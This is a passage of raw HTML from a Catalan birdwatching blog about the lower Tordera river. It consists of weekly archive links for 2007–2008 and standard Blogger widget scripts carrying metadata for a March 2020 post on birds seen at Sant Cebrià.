        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_26_archive.html'>
26 d&#8217;octubre - 2 de novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_19_archive.html'>
19 d&#8217;octubre - 26 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_12_archive.html'>
12 d&#8217;octubre - 19 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_05_archive.html'>
5 d&#8217;octubre - 12 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_28_archive.html'>
28 de setembre - 5 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_21_archive.html'>
21 de setembre - 28 de setembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_14_archive.html'>
14 de setembre - 21 de setembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_07_archive.html'>
7 de setembre - 14 de setembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_31_archive.html'>
31 d&#8217;agost - 7 de setembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_24_archive.html'>
24 d&#8217;agost - 31 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_17_archive.html'>
17 d&#8217;agost - 24 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_10_archive.html'>
10 d&#8217;agost - 17 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_03_archive.html'>
3 d&#8217;agost - 10 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_27_archive.html'>
27 de juliol - 3 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_20_archive.html'>
20 de juliol - 27 de juliol
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_13_archive.html'>
13 de juliol - 20 de juliol
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_06_archive.html'>
6 de juliol - 13 de juliol
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_29_archive.html'>
29 de juny - 6 de juliol
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_22_archive.html'>
22 de juny - 29 de juny
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_15_archive.html'>
15 de juny - 22 de juny
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_08_archive.html'>
8 de juny - 15 de juny
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_01_archive.html'>
1 de juny - 8 de juny
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_25_archive.html'>
25 de maig - 1 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_18_archive.html'>
18 de maig - 25 de maig
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_11_archive.html'>
11 de maig - 18 de maig
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_04_archive.html'>
4 de maig - 11 de maig
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_27_archive.html'>
27 d&#8217;abril - 4 de maig
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_20_archive.html'>
20 d&#8217;abril - 27 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_13_archive.html'>
13 d&#8217;abril - 20 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_06_archive.html'>
6 d&#8217;abril - 13 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_30_archive.html'>
30 de març - 6 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_23_archive.html'>
23 de març - 30 de març
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_16_archive.html'>
16 de març - 23 de març
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_09_archive.html'>
9 de març - 16 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_02_archive.html'>
2 de març - 9 de març
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_24_archive.html'>
24 de febrer - 2 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_17_archive.html'>
17 de febrer - 24 de febrer
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_10_archive.html'>
10 de febrer - 17 de febrer
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_03_archive.html'>
3 de febrer - 10 de febrer
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_27_archive.html'>
27 de gener - 3 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_20_archive.html'>
20 de gener - 27 de gener
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_13_archive.html'>
13 de gener - 20 de gener
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_06_archive.html'>
6 de gener - 13 de gener
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_30_archive.html'>
30 de desembre - 6 de gener
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_23_archive.html'>
23 de desembre - 30 de desembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_16_archive.html'>
16 de desembre - 23 de desembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_09_archive.html'>
9 de desembre - 16 de desembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_02_archive.html'>
2 de desembre - 9 de desembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_25_archive.html'>
25 de novembre - 2 de desembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_18_archive.html'>
18 de novembre - 25 de novembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_11_archive.html'>
11 de novembre - 18 de novembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_04_archive.html'>
4 de novembre - 11 de novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_28_archive.html'>
28 d&#8217;octubre - 4 de novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_21_archive.html'>
21 d&#8217;octubre - 28 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_14_archive.html'>
14 d&#8217;octubre - 21 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_07_archive.html'>
7 d&#8217;octubre - 14 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_30_archive.html'>
30 de setembre - 7 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_23_archive.html'>
23 de setembre - 30 de setembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_16_archive.html'>
16 de setembre - 23 de setembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_09_archive.html'>
9 de setembre - 16 de setembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_02_archive.html'>
2 de setembre - 9 de setembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
</div>
<div id='footer-wrap1'><div id='footer-wrap2'>
<div class='footer no-items section' id='footer'></div>
</div></div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4k_Q2p15IJFcLgV6v2WhTfzA9MQg:1768616905969';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3104902834658174875','//natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html','3104902834658174875');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3104902834658174875', 'title': 'La Natura a la Baixa Tordera', 'url': 'https://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html', 'canonicalUrl': 'http://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html', 'homepageUrl': 'https://natura-tordera.blogspot.com/', 'searchUrl': 'https://natura-tordera.blogspot.com/search', 'canonicalHomepageUrl': 'http://natura-tordera.blogspot.com/', 'blogspotFaviconUrl': 'https://natura-tordera.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - RSS\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3104902834658174875/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/6622947212010129014/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '6622947212010129014', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCiWnCaXv0p10J1GaVG-9bDoI2sXWsli-rHgwNP6XuCnSlu2xZCRKT1UaPqj8H23dv2RbZqAq-GEBSi3Caxlgho4kuMz1OUHGFdnzTa8cTMBXQU5tisAeziGIN83FPk-bwMylRFH7KgAI/s72-c/thumbnail_IMG_20200315_105755_resized_20200315_020013931.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCiWnCaXv0p10J1GaVG-9bDoI2sXWsli-rHgwNP6XuCnSlu2xZCRKT1UaPqj8H23dv2RbZqAq-GEBSi3Caxlgho4kuMz1OUHGFdnzTa8cTMBXQU5tisAeziGIN83FPk-bwMylRFH7KgAI/s400/thumbnail_IMG_20200315_105755_resized_20200315_020013931.jpg', 'pageName': 'Riu Tordera a Sant Cebri\xe0 (Fogars de la Selva) 15/3/2020', 'pageTitle': 'La Natura a la Baixa Tordera: Riu Tordera a Sant Cebri\xe0 (Fogars de la Selva) 15/3/2020'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Riu Tordera a Sant Cebri\xe0 (Fogars de la Selva) 15/3/2020', 'description': '   Aquest mat\xed en visita r\xe0pida al\xa0Riu Tordera a Sant Cebri\xe0 (Fogars de la Selva)...   1 Esparver vulgar (Accipiter nisus)  1 Cornella negra...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCiWnCaXv0p10J1GaVG-9bDoI2sXWsli-rHgwNP6XuCnSlu2xZCRKT1UaPqj8H23dv2RbZqAq-GEBSi3Caxlgho4kuMz1OUHGFdnzTa8cTMBXQU5tisAeziGIN83FPk-bwMylRFH7KgAI/s400/thumbnail_IMG_20200315_105755_resized_20200315_020013931.jpg', 'url': 'https://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6622947212010129014}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/162532285-lbx__ca.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebartop', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebartop', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebartop', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
